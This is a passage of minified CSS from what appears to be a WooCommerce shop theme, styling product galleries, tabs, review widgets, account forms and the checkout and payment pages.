0 33.33333%;max-width:33.33333%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{flex:0 0 25%;max-width:25%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{flex:0 0 20%;max-width:20%}@media (min-width:992px){.single-product div.product_gallery{padding-right:1.875rem}}@media (min-width:1200px){.single-product div.product_gallery{padding-right:4.375rem}}@media (max-width:991.98px){.single-product div.product_gallery{margin-top:2rem}}.single-product div.product_gallery .woo-variation-product-gallery{max-width:100%!important;width:100%!important;float:none}.single-product div.product_gallery .woo-variation-gallery-slider{padding-bottom:0}.single-product div.product_gallery .woo-variation-gallery-slider-wrapper{border:2px solid #C1C1C1}.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider{margin-top:15px}@media (min-width:768px){.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider{margin-top:25px}}@media (min-width:1200px){.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider{margin-top:40px}}.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider .slick-slider{padding-bottom:0}.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider .slick-slide{padding:0;margin:0 7px}.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider .slick-arrow{top:50%}.single-product div.product_gallery .woo-variation-gallery-thumbnail-slider .slick-list{margin:0}.single-product div.product_gallery .woo-variation-gallery-trigger{width:47px;height:47px;bottom:0;right:0;top:auto;background:#FDC422;border-radius:0;color:#fff}.single-product div.product_gallery .woo-variation-gallery-trigger .dashicons-search::before{content:'\e91c';font-family:'icomoon'}.single-product div.product_gallery .wvg-gallery-thumbnail-image{border:2px solid #C1C1C1;opacity:1;height:auto}.single-product div.product_gallery .wvg-gallery-thumbnail-image picture{margin-bottom:0}.single-product div.product_gallery .wvg-gallery-thumbnail-image.current-thumbnail{border-color:#589187}.single-product div.product_gallery .wvg-slider-prev-arrow::before,.single-product div.product_gallery .wvg-thumbnail-prev-arrow::before{content:'\e910'}.single-product div.product_gallery .wvg-slider-next-arrow::before,.single-product div.product_gallery .wvg-thumbnail-next-arrow::before{content:'\e911'}.single-product div.product .instructions__title{font-size:1.0625rem;text-transform:uppercase;letter-spacing:1.1px;font-weight:700;margin:1rem 0;color:#3a3a3a}@media (min-width:992px){.single-product div.product .instructions__title{margin:0 0 1.75rem}}.single-product div.product .instructions__listing{padding-left:0;list-style:none}.single-product div.product .instructions__single{position:relative;padding-left:2.1875rem;padding-bottom:5px;margin-bottom:12px}.single-product div.product .instructions__single::before{font-size:1.5625rem;content:'\e905';color:#FDC422;font-family:'icomoon';position:absolute;left:0;top:0;line-height:1}@media (max-width:1200px){.single-product div.product .instructions__single::before{font-size:calc(1.28125rem + .375vw)}}.single-product div.product .instructions__single a{color:inherit;text-decoration:none}.single-product div.product .instructions__single a:hover{color:#589187}.single-product div.product .product_tabs{border-bottom:0}.single-product div.product .product_tabs__wrapper{border:1px solid rgba(112,112,112,.47)}.single-product div.product .product_tabs__wrapper .tab-content{padding:32px 20px}@media (min-width:768px){.single-product div.product .product_tabs__wrapper .tab-content{padding:40px 30px}}@media (min-width:1200px){.single-product div.product .product_tabs__wrapper .tab-content{padding:55px 38px}}.single-product div.product .product_tabs .nav-item,.single-product div.product .product_tabs .related.products .wc-tabs>li,.single-product div.product .related.products .product_tabs .wc-tabs>li,.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li,.single-product div.product .woocommerce-tabs .product_tabs .wc-tabs>li,.single-product .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li,.woocommerce .single-product div.product .product_tabs .woocommerce-tabs ul.tabs li,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .product_tabs li,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .product_tabs li{width:33.33%;font-size:.6875rem;font-weight:700;text-transform:uppercase;letter-spacing:.71px;text-align:center;border:0;border-right:1px solid #C1C1C1}.single-product div.product .product_tabs .nav-item:last-child,.single-product div.product .product_tabs .related.products .wc-tabs>li:last-child,.single-product div.product .related.products .product_tabs .wc-tabs>li:last-child,.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li:last-child,.single-product div.product .woocommerce-tabs .product_tabs .wc-tabs>li:last-child,.single-product .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li:last-child,.woocommerce .single-product div.product .product_tabs .woocommerce-tabs ul.tabs li:last-child,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .product_tabs li:last-child,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .product_tabs li:last-child{border-right:0}.single-product div.product .product_tabs .nav-link,.single-product div.product .product_tabs .related.products .wc-tabs>li>a,.single-product div.product .related.products .product_tabs .wc-tabs>li>a,.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .product_tabs .wc-tabs>li>a,.single-product div.product .product_tabs .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .product_tabs a,.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .product_tabs a,.single-product .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li a,.woocommerce .single-product div.product .product_tabs .woocommerce-tabs ul.tabs li a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs li .product_tabs a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs li .product_tabs a{background-color:#efefef;border-radius:0;color:#3a3a3a;padding:19px 30px;height:100%;display:flex;align-items:center;justify-content:center;border:0}.single-product div.product .product_tabs .nav-link:not(.active),.single-product div.product .product_tabs .related.products .wc-tabs>li>a:not(.active),.single-product div.product .related.products .product_tabs .wc-tabs>li>a:not(.active),.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li>a:not(.active),.single-product div.product .woocommerce-tabs .product_tabs .wc-tabs>li>a:not(.active),.single-product div.product .product_tabs .related.products .wc-tabs>li.active a:not(.active),.single-product div.product .related.products .wc-tabs>li.active .product_tabs a:not(.active),.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li.active a:not(.active),.single-product div.product .woocommerce-tabs .wc-tabs>li.active .product_tabs a:not(.active),.single-product .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li a:not(.active),.woocommerce .single-product div.product .product_tabs .woocommerce-tabs ul.tabs li a:not(.active),.single-product .woocommerce div.product .woocommerce-tabs ul.tabs li .product_tabs a:not(.active),.woocommerce .single-product div.product .woocommerce-tabs ul.tabs li .product_tabs a:not(.active){border-bottom:1px solid #C1C1C1}.single-product div.product .product_tabs .nav-link.active,.single-product div.product .product_tabs .related.products .wc-tabs>li>a.active,.single-product div.product .related.products .product_tabs .wc-tabs>li>a.active,.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li>a.active,.single-product div.product .woocommerce-tabs .product_tabs .wc-tabs>li>a.active,.single-product div.product .product_tabs .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .product_tabs a,.single-product div.product .product_tabs .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .product_tabs a,.single-product .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li a.active,.woocommerce .single-product div.product .product_tabs .woocommerce-tabs ul.tabs li a.active,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs li .product_tabs a.active,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs li .product_tabs a.active,.woocommerce .single-product div.product .product_tabs .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .product_tabs a,.single-product .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs .wc-tabs>li.active a,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active .product_tabs a{background-color:#fff;border-bottom:1px solid #fff}.single-product .netreviews_tpl_v2{border-top:1px solid #C1C1C1!important;padding-top:50px!important;margin-top:20px!important;margin-bottom:2.5rem!important}@media (min-width:992px){.single-product .netreviews_tpl_v2{margin-bottom:3.75rem!important}}.single-product .netreviews_tpl_v2>table{width:100%}.single-product .netreviews_tpl_v2 .netreviews_left_column{display:block;width:100%}@media (min-width:768px){.single-product .netreviews_tpl_v2 .netreviews_left_column{display:table-cell;width:40%;padding-right:20px}}@media (min-width:992px){.single-product .netreviews_tpl_v2 .netreviews_left_column{padding-right:40px}}@media (min-width:1440px){.single-product .netreviews_tpl_v2 .netreviews_left_column{padding-right:80px}}.single-product .netreviews_tpl_v2 .netreviews_left_column .netreviews_global_rating{background-color:transparent}.single-product .netreviews_tpl_v2 .netreviews_left_column .netreviews_note_generale_table_td{background-color:transparent!important}.single-product .netreviews_tpl_v2 .netreviews_right_column{display:block;width:100%}@media (min-width:768px){.single-product .netreviews_tpl_v2 .netreviews_right_column{display:table-cell;width:60%;padding-left:20px}}@media (min-width:992px){.single-product .netreviews_tpl_v2 .netreviews_right_column{padding-left:40px}}@media (min-width:1440px){.single-product .netreviews_tpl_v2 .netreviews_right_column{padding-left:80px}}.single-product .netreviews_tpl_v2 .netreviews_right_column .netreviews_global_rating{background-color:transparent}.single-product .netreviews_tpl_v2 .netreviews_right_column .netreviews_filtering_section label{color:#323232}.single-product .netreviews_tpl_v2 .netreviews_right_column .netreviews_filtering_section select{height:37px;color:#323232;padding:8px 15px;border-radius:7px;border-color:rgba(112,112,112,.61);margin-left:15px}.single-product .netreviews_tpl_v2 .netreviews_right_column .netreviewsVote{border-radius:0}.single-product .netreviews_tpl_v2 .netreviews_right_column .netreviewsVote span{border-radius:0}.single-product .netreviews_tpl_v2 .netreviews_review_part{border-bottom:1px solid #C1C1C1!important}.single-product .tab-content{font-size:.875rem}.single-product .tab-content .wysiwyg ul{padding-left:1.2rem;margin-bottom:20px}@media (min-width:768px){.single-product .tab-content .wysiwyg ul{margin-bottom:25px}}@media (min-width:1200px){.single-product .tab-content .wysiwyg ul{margin-bottom:35px}}.single-product .tab-content .wysiwyg li{margin-bottom:8px;color:#323232}.single-product .tab-content .fc-variante-description-target a{text-decoration:underline;font-weight:700}.single-product .tab-content a{text-decoration:underline;font-weight:700}.single-product .tab-content .technicalsheets__table{display:flex;flex-direction:column;width:100%;margin:0 auto;border:1px solid #C1C1C1}@media (min-width:992px){.single-product .tab-content .technicalsheets__table{width:750px}}.single-product .tab-content .technicalsheets__table>div{display:flex;border-bottom:1px solid #C1C1C1}.single-product .tab-content .technicalsheets__table>div:last-child{border-bottom:0}.single-product .tab-content .technicalsheets__table>div span{padding:7px;font-size:.75rem}@media (min-width:768px){.single-product .tab-content .technicalsheets__table>div span{padding:7px 0 7px 15px;font-size:.875rem}}.single-product .tab-content .technicalsheets__table>div span:first-child{font-weight:700;min-width:110px;width:110px;border-right:1px solid #C1C1C1;background-color:#efefef}@media (min-width:768px){.single-product .tab-content .technicalsheets__table>div span:first-child{min-width:200px;width:200px}}@media (min-width:992px){.single-product .tab-content .technicalsheets__table>div span:first-child{min-width:250px;width:250px}}.single-product .tab-content #faqSheets h3{font-size:1.0625rem}.single-product .tab-content img{width:230px}.stock:empty:before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}.related-products__wrapper{margin-top:2.5rem}@media (min-width:992px){.related-products__wrapper{margin-top:4.375rem}}.related-products__title{margin-bottom:1.375rem}.related-products__title+p{margin-bottom:2rem}@media (min-width:768px){.related-products__title+p{margin-bottom:2.5rem}}@media (min-width:1200px){.related-products__title+p{margin-bottom:3.125rem}}.template-woocommerce-single{margin-bottom:1.5rem}@media (min-width:768px){.template-woocommerce-single{margin-bottom:3rem}}@media (min-width:1200px){.template-woocommerce-single{margin-bottom:3.75rem}}.template-woocommerce-single .product_manufacturer{font-size:.75rem;font-family:"PT Serif",serif;font-weight:700;font-style:italic;color:#589187;margin-bottom:12px}.template-woocommerce-single .product_title{display:inline;font-weight:700;line-height:1.2;font-size:1.25rem}@media (min-width:768px){.template-woocommerce-single .product_title{font-size:1.5625rem}}@media (min-width:768px) and (max-width:1200px){.template-woocommerce-single .product_title{font-size:calc(1.28125rem + .375vw)}}@media (min-width:1200px){.template-woocommerce-single .product_title{font-size:2rem}}@media (min-width:1200px) and (max-width:1200px){.template-woocommerce-single .product_title{font-size:calc(1.325rem + .9vw)}}.template-woocommerce-single .product_title--description{display:inline;color:#212529;font-weight:700;font-size:1.25rem}@media (min-width:768px){.template-woocommerce-single .product_title--description{font-size:1.5625rem}}@media (min-width:768px) and (max-width:1200px){.template-woocommerce-single .product_title--description{font-size:calc(1.28125rem + .375vw)}}@media (min-width:1200px){.template-woocommerce-single .product_title--description{font-size:2rem}}@media (min-width:1200px) and (max-width:1200px){.template-woocommerce-single .product_title--description{font-size:calc(1.325rem + .9vw)}}.template-woocommerce-single .product_title--description p{display:inline}.template-woocommerce-single .product_meta .sku{font-weight:400}.template-woocommerce-single .product_meta .sku_wrapper{font-size:.875rem;font-weight:700}.template-woocommerce-single .woocommerce-message{font-size:.75rem;padding:13px 95px 13px 30px!important}@media (min-width:768px){.template-woocommerce-single .woocommerce-message{padding:13px 100px 13px 42px!important}}@media (min-width:992px){.template-woocommerce-single .woocommerce-message{padding:13px 160px 13px 42px!important}}@media (min-width:1200px){.template-woocommerce-single .woocommerce-message{font-size:.9375rem}}.template-woocommerce-single .woocommerce-message a.button{position:absolute;top:50%;right:0;transform:translateY(-50%);height:100%;display:inline-flex;align-items:center;justify-content:center;font-size:.75rem;min-width:auto;padding:10px}@media (min-width:1200px){.template-woocommerce-single .woocommerce-message a.button{min-width:150px}}.form-row.notes{display:block}.woocommerce-page .site-header{box-shadow:0 5px 10px rgba(0,0,0,.1)}.woocommerce-page .woocommerce-message{border-top:#589187;background-color:rgba(33,37,41,.03);color:#3a3a3a}@media (max-width:575.98px){.woocommerce-page .woocommerce-message{font-size:.75rem;padding:0 0 0 1.5rem;display:flex;flex-direction:row-reverse;align-items:center}}.woocommerce-page .woocommerce-message::before{color:#589187}@media (max-width:575.98px){.woocommerce-page .woocommerce-message::before{left:6px;top:18px}}@media (max-width:575.98px){.woocommerce-page .woocommerce-message .button{height:72px;font-size:.625rem;flex:1 0 auto;padding:.625rem;display:flex;align-items:center;justify-content:center}}.woocommerce-page .woocommerce-message a:not(.button){color:#589187}.woocommerce-page .woocommerce-message a:not(.button):hover{color:#589187}.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error{padding:.75rem 1rem .75rem 2.5rem}@media (min-width:992px){.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error{padding:1rem 1.5rem 1rem 3rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error{padding:1rem 2rem 1rem 3.5rem}}.woocommerce-page .woocommerce-info::before,.woocommerce-page .woocommerce-error::before{left:.75rem;top:.8rem}@media (min-width:576px){.woocommerce-page .woocommerce-info::before,.woocommerce-page .woocommerce-error::before{left:1rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-info::before,.woocommerce-page .woocommerce-error::before{left:1.5rem;top:1rem}}.woocommerce-page .woocommerce-info{border-top:#f5f5f5;background-color:#f5f5f5;color:#3a3a3a}.woocommerce-page .woocommerce-info::before{color:#589187}.woocommerce-page .woocommerce-info a:not(.btn):not(.button.woocommerce-button),.woocommerce-page .woocommerce-info a:not(.button){color:#589187}.woocommerce-page .woocommerce-info a:not(.btn):not(.button.woocommerce-button):hover,.woocommerce-page .woocommerce-info a:not(.button):hover{color:#589187}.woocommerce-page .woocommerce-error{background-color:#dc3545;color:#fff}.woocommerce-page .woocommerce-error a:not(.button){text-decoration:underline;color:#fff}.woocommerce-page .woocommerce-error a:not(.button):hover{text-decoration:none}.woocommerce-page .woocommerce-billing-fields__field-wrapper,.woocommerce-page .woocommerce-address-fields__field-wrapper{display:flex;flex-wrap:wrap;padding:0;align-items:center;justify-content:space-between}.woocommerce-page .woocommerce-billing-fields .form-row,.woocommerce-page .woocommerce-address-fields .form-row{display:block;width:100%;padding:0}@media (min-width:576px){.woocommerce-page .woocommerce-billing-fields .form-row-first,.woocommerce-page .woocommerce-billing-fields .form-row-last,.woocommerce-page .woocommerce-address-fields .form-row-first,.woocommerce-page .woocommerce-address-fields .form-row-last{width:49%}}.woocommerce-page .woocommerce-billing-fields .form-row .woocommerce-input-wrapper,.woocommerce-page .woocommerce-address-fields .form-row .woocommerce-input-wrapper{padding-right:0}.woocommerce-page .woocommerce-billing-fields input,.woocommerce-page .woocommerce-address-fields input{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0}@media (min-width:768px){.woocommerce-page .woocommerce-billing-fields input,.woocommerce-page .woocommerce-address-fields input{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page .woocommerce-billing-fields input::-webkit-input-placeholder,.woocommerce-page .woocommerce-address-fields input::-webkit-input-placeholder{color:#333}.woocommerce-page .woocommerce-billing-fields input::-moz-placeholder,.woocommerce-page .woocommerce-address-fields input::-moz-placeholder{color:#333}.woocommerce-page .woocommerce-billing-fields input:-ms-input-placeholder,.woocommerce-page .woocommerce-address-fields input:-ms-input-placeholder{color:#333}.woocommerce-page .woocommerce-billing-fields input:focus,.woocommerce-page .woocommerce-address-fields input:focus{outline:none;border-color:#FDC422}@media (min-width:768px){.woocommerce-page .woocommerce-billing-fields input,.woocommerce-page .woocommerce-address-fields input{font-size:.875rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-billing-fields input,.woocommerce-page .woocommerce-address-fields input{font-size:1rem}}.woocommerce-page .woocommerce-billing-fields .select2-selection,.woocommerce-page .woocommerce-address-fields .select2-selection{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0;color:#333;appearance:none;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url(../../../../../../../themes/slidup/images/down-arrow.png);background-position:calc(100% - 5px) 50%;background-repeat:no-repeat;background-size:.6875rem;padding-right:1.75rem;height:42px;padding:.5rem 3rem .5rem .5rem}@media (min-width:768px){.woocommerce-page .woocommerce-billing-fields .select2-selection,.woocommerce-page .woocommerce-address-fields .select2-selection{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page .woocommerce-billing-fields .select2-selection::-webkit-input-placeholder,.woocommerce-page .woocommerce-address-fields .select2-selection::-webkit-input-placeholder{color:#333}.woocommerce-page .woocommerce-billing-fields .select2-selection::-moz-placeholder,.woocommerce-page .woocommerce-address-fields .select2-selection::-moz-placeholder{color:#333}.woocommerce-page .woocommerce-billing-fields .select2-selection:-ms-input-placeholder,.woocommerce-page .woocommerce-address-fields .select2-selection:-ms-input-placeholder{color:#333}.woocommerce-page .woocommerce-billing-fields .select2-selection:focus,.woocommerce-page .woocommerce-address-fields .select2-selection:focus{outline:none;border-color:#FDC422}.woocommerce-page .woocommerce-billing-fields .select2-selection::-ms-expand,.woocommerce-page .woocommerce-address-fields .select2-selection::-ms-expand{display:none}@media (min-width:768px){.woocommerce-page .woocommerce-billing-fields .select2-selection,.woocommerce-page .woocommerce-address-fields .select2-selection{background-position:calc(100% - 11px) 50%}}@media (min-width:768px){.woocommerce-page .woocommerce-billing-fields .select2-selection,.woocommerce-page .woocommerce-address-fields .select2-selection{font-size:.875rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-billing-fields .select2-selection,.woocommerce-page .woocommerce-address-fields .select2-selection{font-size:1rem}}.woocommerce-page .woocommerce-billing-fields .select2-selection__rendered,.woocommerce-page .woocommerce-address-fields .select2-selection__rendered{padding:0;line-height:1.5}.woocommerce-page .woocommerce-billing-fields .select2-selection__arrow,.woocommerce-page .woocommerce-address-fields .select2-selection__arrow{display:none}.woocommerce-page .woocommerce-billing-fields label,.woocommerce-page .woocommerce-address-fields label{font-weight:700;margin-bottom:.625rem;color:#333;font-size:.875rem}@media (min-width:768px){.woocommerce-page .woocommerce-billing-fields label,.woocommerce-page .woocommerce-address-fields label{font-size:.9375rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-billing-fields label,.woocommerce-page .woocommerce-address-fields label{font-size:1rem}}.woocommerce-page .woocommerce-billing-fields .button[type="submit"],.woocommerce-page .woocommerce-address-fields .button[type="submit"]{margin-top:1.25rem}.woocommerce-page .woocommerce-EditAccountForm{display:flex;flex-wrap:wrap;padding:0;align-items:center;justify-content:space-between}.woocommerce-page .woocommerce-EditAccountForm fieldset{width:100%;margin-top:15px}.woocommerce-page .woocommerce-EditAccountForm .form-row{display:block;width:100%;padding:0}@media (min-width:576px){.woocommerce-page .woocommerce-EditAccountForm .form-row-first,.woocommerce-page .woocommerce-EditAccountForm .form-row-last{width:49%}}.woocommerce-page .woocommerce-EditAccountForm .form-row .woocommerce-input-wrapper{padding-right:0}.woocommerce-page .woocommerce-EditAccountForm input{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0}@media (min-width:768px){.woocommerce-page .woocommerce-EditAccountForm input{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page .woocommerce-EditAccountForm input::-webkit-input-placeholder{color:#333}.woocommerce-page .woocommerce-EditAccountForm input::-moz-placeholder{color:#333}.woocommerce-page .woocommerce-EditAccountForm input:-ms-input-placeholder{color:#333}.woocommerce-page .woocommerce-EditAccountForm input:focus{outline:none;border-color:#FDC422}@media (min-width:768px){.woocommerce-page .woocommerce-EditAccountForm input{font-size:.875rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-EditAccountForm input{font-size:1rem}}.woocommerce-page .woocommerce-EditAccountForm .select2-selection{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0;color:#333;appearance:none;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url(../../../../../../../themes/slidup/images/down-arrow.png);background-position:calc(100% - 5px) 50%;background-repeat:no-repeat;background-size:.6875rem;padding-right:1.75rem;height:42px;padding:.5rem 3rem .5rem .5rem}@media (min-width:768px){.woocommerce-page .woocommerce-EditAccountForm .select2-selection{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page .woocommerce-EditAccountForm .select2-selection::-webkit-input-placeholder{color:#333}.woocommerce-page .woocommerce-EditAccountForm .select2-selection::-moz-placeholder{color:#333}.woocommerce-page .woocommerce-EditAccountForm .select2-selection:-ms-input-placeholder{color:#333}.woocommerce-page .woocommerce-EditAccountForm .select2-selection:focus{outline:none;border-color:#FDC422}.woocommerce-page .woocommerce-EditAccountForm .select2-selection::-ms-expand{display:none}@media (min-width:768px){.woocommerce-page .woocommerce-EditAccountForm .select2-selection{background-position:calc(100% - 11px) 50%}}@media (min-width:768px){.woocommerce-page .woocommerce-EditAccountForm .select2-selection{font-size:.875rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-EditAccountForm .select2-selection{font-size:1rem}}.woocommerce-page .woocommerce-EditAccountForm .select2-selection__rendered{padding:0;line-height:1.5}.woocommerce-page .woocommerce-EditAccountForm .select2-selection__arrow{display:none}.woocommerce-page .woocommerce-EditAccountForm em{font-size:.75rem;color:#000}.woocommerce-page .woocommerce-EditAccountForm legend,.woocommerce-page .woocommerce-EditAccountForm label{font-weight:700;margin-bottom:.625rem;color:#333;font-size:.875rem}@media (min-width:768px){.woocommerce-page .woocommerce-EditAccountForm legend,.woocommerce-page .woocommerce-EditAccountForm label{font-size:.9375rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-EditAccountForm legend,.woocommerce-page .woocommerce-EditAccountForm label{font-size:1rem}}.woocommerce-page .woocommerce-EditAccountForm legend{font-size:.9375rem}.woocommerce-page .woocommerce-EditAccountForm .button[type="submit"]{margin-top:1.25rem}.woocommerce-page .woocommerce-password-strength{border-radius:4px;font-size:.875rem}@media (min-width:768px){.woocommerce-page .woocommerce-password-strength{font-size:.9375rem}}@media (min-width:1200px){.woocommerce-page .woocommerce-password-strength{font-size:1rem}}.woocommerce-page .woocommerce-form__label-for-checkbox{margin:0!important;vertical-align:middle;text-transform:none}.woocommerce-page .woocommerce-form__label-for-checkbox input{width:auto;height:auto;display:inline-block;vertical-align:middle}.woocommerce-page .woocommerce-form__label-for-checkbox span{vertical-align:middle}.woocommerce-page .woocommerce .return-to-shop .button{text-transform:none;border-radius:0;letter-spacing:.24px}.woocommerce-page form .form-row{margin-bottom:.625rem}@media (min-width:768px){.woocommerce-page form .form-row{margin-bottom:.9375rem}}@media (min-width:1200px){.woocommerce-page form .form-row{margin-bottom:1.25rem}}.woocommerce-page form .form-row.place-order{display:block}.woocommerce-page form .form-row.place-order .woocommerce-form__label{font-weight:400;font-size:.875rem}.woocommerce-page form .form-row.place-order .form-row{padding:0}.woocommerce-page form .form-row.place-order .button[type="submit"]{float:none!important;width:100%}.woocommerce-page form .form-row .optional{font-size:.8125rem}.woocommerce-page form .form-row.create-account{margin-bottom:0;padding:0}.woocommerce-page form .create-account .form-row{display:block}.woocommerce-page form .woocommerce-payment .button[type="submit"]{font-size:1rem;letter-spacing:1.2px}.woocommerce-page #stripe-payment-data .form-row{padding:0!important;width:100%;display:block!important}.woocommerce-page #stripe-payment-data .InputElement{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0}@media (min-width:768px){.woocommerce-page #stripe-payment-data .InputElement{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page #stripe-payment-data .InputElement::-webkit-input-placeholder{color:#333}.woocommerce-page #stripe-payment-data .InputElement::-moz-placeholder{color:#333}.woocommerce-page #stripe-payment-data .InputElement:-ms-input-placeholder{color:#333}.woocommerce-page #stripe-payment-data .InputElement:focus{outline:none;border-color:#FDC422}.woocommerce-checkout .default-block{padding-top:2rem!important}.woocommerce-checkout .entry-title{text-align:center}.woocommerce-checkout::after{content:'';display:table;clear:both}.woocommerce-checkout .woocommerce-checkout-review-order{margin-bottom:1.5rem}@media (min-width:768px){.woocommerce-checkout .woocommerce-checkout-review-order{margin-bottom:2.5rem}}@media (min-width:1200px){.woocommerce-checkout .woocommerce-checkout-review-order{margin-bottom:3.75rem}}.woocommerce-checkout .woocommerce-checkout-review-order .cart_item .product-name{font-weight:700;color:#589187}.woocommerce-checkout .woocommerce-checkout-review-order .cart_item .product-sku{color:#323232;font-weight:400}.woocommerce-checkout .woocommerce-checkout-review-order .amount{font-weight:400}.woocommerce-checkout .woocommerce-checkout-review-order .shipping label{font-weight:400}.woocommerce-checkout .woocommerce-checkout-review-order .shipping #shipping_method .amount{font-weight:400}.woocommerce-checkout .woocommerce-checkout-review-order .shipping .shipping_method__estimated-date{display:block;font-size:.8125rem}.woocommerce-checkout .woocommerce-checkout-review-order .order-total .amount{font-weight:700}.woocommerce-checkout .woocommerce-payment{margin-top:1.5rem}@media (min-width:768px){.woocommerce-checkout .woocommerce-payment{margin-top:2.5rem}}@media (min-width:1200px){.woocommerce-checkout .woocommerce-payment{margin-top:3.75rem}}.woocommerce-checkout h3{text-transform:uppercase;font-size:1.875rem;margin-bottom:1rem}@media (max-width:1200px){.woocommerce-checkout h3{font-size:calc(1.3125rem + .75vw)}}@media (min-width:768px){.woocommerce-checkout h3{margin-bottom:1.5rem}}@media (min-width:1200px){.woocommerce-checkout h3{margin-bottom:2rem}}.woocommerce-checkout .woocommerce #payment{background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.4)}.woocommerce-checkout .woocommerce #payment .about_paypal{margin-left:1rem}.woocommerce-checkout .woocommerce #payment ul.payment_methods li{line-height:1.6}@media (min-width:992px){.woocommerce-checkout .woocommerce #payment ul.payment_methods li{line-height:1.8}}@media (min-width:1440px){.woocommerce-checkout .woocommerce #payment ul.payment_methods li{line-height:2}}.woocommerce-checkout .woocommerce #payment .woocommerce-payment-newsletter{margin-bottom:0}.woocommerce-checkout .woocommerce #payment .woocommerce-payment-newsletter .optional{font-size:.75rem}.woocommerce-checkout .woocommerce-checkout-payment .woocommerce-privacy-policy-link{color:#589187;text-decoration:underline;font-weight:700}.woocommerce-checkout .woocommerce-checkout-payment .woocommerce-privacy-policy-link:hover{text-decoration:none}.woocommerce-checkout .woocommerce-form-login-toggle{padding:0 15px}.woocommerce-checkout .woocommerce-form-coupon.checkout_coupon{border-color:#D5D5D5}.woocommerce-checkout .woocommerce-form-coupon input{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0}@media (min-width:768px){.woocommerce-checkout .woocommerce-form-coupon input{font-size:1rem;padding:.625rem 1rem}}.woocommerce-checkout .woocommerce-form-coupon input::-webkit-input-placeholder{color:#333}.woocommerce-checkout .woocommerce-form-coupon input::-moz-placeholder{color:#333}.woocommerce-checkout .woocommerce-form-coupon input:-ms-input-placeholder{color:#333}.woocommerce-checkout .woocommerce-form-coupon input:focus{outline:none;border-color:#FDC422}@media (min-width:768px){.woocommerce-checkout .woocommerce-form-coupon input{font-size:.875rem}}@media (min-width:1200px){.woocommerce-checkout .woocommerce-form-coupon input{font-size:1rem}}.woocommerce-checkout .woocommerce-form-coupon input:focus{border-color:#FDC422}.woocommerce-checkout .woocommerce-account-fields .create-account input{width:auto;height:auto;display:inline-block;vertical-align:middle}.woocommerce-checkout .woocommerce-info a{font-weight:700;text-decoration:underline;color:#333!important}.woocommerce-checkout .col2-set{margin:0 -15px;width:auto}@media (max-width:767.98px){.woocommerce-checkout 